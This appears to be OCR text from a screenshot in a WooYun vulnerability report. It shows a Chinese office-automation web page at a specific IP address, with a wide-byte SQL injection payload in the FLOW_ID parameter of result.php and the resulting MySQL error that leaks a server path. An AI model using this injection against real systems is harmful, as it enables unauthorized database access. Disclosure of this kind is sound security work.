 选项
分值统计结果
222.62.187.2:8080/general/score/flow/scoredate/result.php?FLOW_ID=11%bf%27%20and%20(SELE
百度 <Ctrl+K>
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\MYOA\webroot\general\score\flow\scoredate\result.php on line 12
-0
关闭
www.wooyun.org